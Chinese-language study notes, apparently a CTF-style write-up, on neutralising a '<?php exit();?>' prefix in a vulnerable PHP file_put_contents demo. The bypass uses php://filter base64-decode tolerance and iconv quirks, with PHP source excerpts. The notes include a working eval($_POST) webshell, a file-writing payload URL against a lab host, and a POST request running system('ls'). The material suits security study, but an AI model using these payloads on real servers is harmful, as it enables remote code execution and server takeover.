最近在复习一些内容,做记录,免得又忘了
Demo0
给出题目demo,如下:
demo0.php
1
2
3
4
5
6
|
<?php
show_source(__FILE__);
$content = $_GET['content'];
$data = $_GET['data'];
$data = '<?php exit();?>' . $data;
file_put_contents($content,$data);
|
demo0.php针对的是最简单的写马:
content传变量名,以.php作为后缀
data传入一句话马
但是因为data做了死亡拼接'<?php exit();?>' . $data,正常的所有代码都不会被执行,怎么办?
必须要把<?php exit();?>的执行无效化
无效化
网上的解法是,利用file_put_contents两个特性:
- 会对
$content第一个参数中的伪协议进行处理;
file_put_contents对伪协议的处理有一定的容忍性(或者说容错处理);
这里的容忍性指的是在执行转换的时候,如果被转换的目标不符合基本规则,会舍弃不符合标准的部分
这种容错处理base64_decode()是默认开启的

但是存在一些其他的转换函数,没有默认开启容错模式,却在伪协议处理的时候默认做了容错处理,例如iconv(),例子
利用容忍性和编码可控,将<?php exit();?>无效化
方法一
使用base64解码将<?php exit();?>中的非base64编码字符去掉
这样<?php exit();?>就变成了phpexit,并不是php脚本文件格式,无法被识别执行
代码:
1
2
3
|
<?php
$str = "<?php exit();?>";
echo base64_decode($str);
|
利用base64解码的容错性,将<?php exit();?>中的<>?;()和空格都当做不可识别字符忽略,此时base64函数只会对phpexit进行解码
1
2
3
4
|
<?php
$str = "<?php exit();?>";
$str2 = "phpexit";
echo base64_decode($str) == base64_decode($str2);
|
此时可以发现,<?php exit();?>的无效化,已经达成了,此时加入我们的马
1
2
3
4
5
6
7
8
9
|
<?php
$ma = "<?php eval(\$_POST[a]);";
$ma = base64_encode($ma);
$str = "<?php exit();?>".$ma;
echo $str;
echo "\n--------------\n";
echo base64_decode($str);
// 发现报错无输出
|
稍微改改马
1
2
3
4
5
6
7
8
9
|
<?php
$ma = "<?php @eval(\$_POST[a]);";
$ma = base64_encode($ma);
$str = "<?php exit();?>".$ma;
echo $str;
echo "\n--------------\n";
echo base64_decode($str);
// 有输出,但是不是理想输出
|
这里的问题是:base64解码是需要4字节对齐的,没有被考虑
phpexit被解码的时候,因为是7个字符,所以借用了一句话木马编码的第一个字符。
木马编码被破坏,自然无法正确解码。解决方案很简单,在编码后的一句话马前加上一个无用字符借给phpexit即可
1
2
3
4
5
6
7
8
|

<?php
$ma = "<?php eval(\$_POST[a]);";
$ma = base64_encode($ma);
$borrow = "a";
$str = "<?php exit();?>".$borrow.$ma;
echo $str;
echo "\n--------------\n";
echo base64_decode($str);
|
回到demo0.php
1
2
3
4
5
6
|
<?php
show_source(__FILE__);
$content = $_GET['content'];
$data = $_GET['data'];
$data = '<?php exit();?>' . $data;
file_put_contents($content,$data);
|
payload1
1
|
http://172.28.76.89:8845/demo0.php?content=php://filter/write=convert.base64-decode/resource=tmppppp.php&data=aPD9waHAgZXZhbCgkX1BPU1RbYV0pOw==
|



payload2(POST方法,给出请求包)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
POST /tmppppp.php HTTP/1.1
Host: 172.28.76.89:8845
Content-Length: 25
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Origin: http://172.28.76.89:8845
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.28.76.89:8845/tmppppp.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: xp=MTczNjUxMzY3NHxEWDhFQVFMX2dBQUJFQUVRQUFBcF80QUFBUVp6ZEhKcGJtY01Dd0FKVTJGbVpVVnVkSEo1Qm5OMGNtbHVad3dJQUFZek1ETTNabVU9fILsAVcZsirdfcyiMx72M_Te9ogdFuvgVh_JJascAWgL
Connection: keep-alive
a=system%28%27ls%27%29%3B
|
下一篇拓展:无效化的其他方法
Supplement
iconv()
前置知识
iconv1.php - 函数调用时
1
2
3
4
|
<?php
var_dump(iconv('UCS-2LE','UCS-2BE','123456'));
var_dump(iconv('UCS-2LE','UCS-2BE','1234567'));
|

iconv2.php - 伪协议处理时
正常情况:
1
2
3
4
5
6
7
8
9
10
11
|
<?php
file_put_contents('php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=test','1234');
var_dump(file_get_contents('test'));
// 删除文件 test,仅调试用
if (file_exists('test')) {
unlink('test');
echo "File 'test' has been deleted.\n";
} else {
echo "File 'test' does not exist.\n";
}
|
异常情况:
1
2
3
4
5
6
7
8
9
10
11
|
<?php
file_put_contents('php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=test','1234+');
var_dump(file_get_contents('test'));
// 删除文件 test 仅调试用
if (file_exists('test')) {
unlink('test');
echo "File 'test' has been deleted.\n";
} else {
echo "File 'test' does not exist.\n";
}
|
仅改动行2

对比发现结果相同,代表+被容错处理舍弃了
容忍性
理解的读者可直接跳过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<?php
// base64 编码解码示例
$str = "Hello";
$encode = base64_encode($str);
echo $encode."\n"; //SGVsbG8=
echo "-------------------------\n";
// 将字符串拆分成数组
// 在每个字符之间插入 ) 号
$characters = str_split($encode);
$modifiedString = implode(')', $characters);
echo $modifiedString."\n"; // S)G)V)s)b)G)8)=
echo "-------------------------\n";
// 尝试解码
$decode = base64_decode($modifiedString);
echo $decode; // Hello
?>
|
例如:
-
将HelloBase64编码后为SGVsbG8=
-
在SGVsbG8=中加入Base64解码不可识别字符),结果为S)G)V)s)b)G)8)=
-
如果使用Linux命令解码,发现解码失败,输出如下
1
2
|
dan@DESKTOP-V2UUA6U:~$ echo 'S)G)V)s)b)G)8)='|base64 -d
base64: invalid input
|
- 但在php中尝试解码,发现解码成功,此为容忍性

在有容忍性的处理过程中,)因为不被识别,会被舍弃,所以S)G)V)s)b)G)8)= 等价于 SGVsbG8=,解码成功
此项处理在base64_decode()中可以被设置

其中$strict = false严格模式默认为false,即默认宽松处理
在php 7.0.33源码中的处理函数如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
PHPAPI zend_string *php_base64_decode_ex(const unsigned char *str, size_t length, zend_bool strict) /* {{{ */
{
const unsigned char *current = str;
int ch, i = 0, j = 0, padding = 0;
zend_string *result;
result = zend_string_alloc(length, 0);
/* run through the whole string, converting as we go */
while (length-- > 0) {
ch = *current++;
/* stop on null byte in non-strict mode (FIXME: is this really desired?) */
if (ch == 0 && !strict) {
break;
}
if (ch == base64_pad) {
/* fail if the padding character is second in a group (like V===) */
/* FIXME: why do we still allow invalid padding in other places in the middle of the string? */
if (i % 4 == 1) {
zend_string_free(result);
return NULL;
}
padding++;
continue;
}
ch = base64_reverse_table[ch];
if (!strict) {
/* skip unknown characters and whitespace */
if (ch < 0) {
continue;
}
} else {
/* skip whitespace */
if (ch == -1) {
continue;
}
/* fail on bad characters or if any data follows padding */
if (ch == -2 || padding) {
zend_string_free(result);
return NULL;
}
}
switch(i % 4) {
case 0:
ZSTR_VAL(result)[j] = ch << 2;
break;
case 1:
ZSTR_VAL(result)[j++] |= ch >> 4;
ZSTR_VAL(result)[j] = (ch & 0x0f) << 4;
break;
case 2:
ZSTR_VAL(result)[j++] |= ch >>2;
ZSTR_VAL(result)[j] = (ch & 0x03) << 6;
break;
case 3:
ZSTR_VAL(result)[j++] |= ch;
break;
}
i++;
}
ZSTR_LEN(result) = j;
ZSTR_VAL(result)[ZSTR_LEN(result)] = '\0';
return result;
}
|
其中 28-43 行涉及严格模式的处理,当前字符无法识别且严格模式为false,会continue忽略
Ref
https://www.freebuf.com/articles/web/266565.html
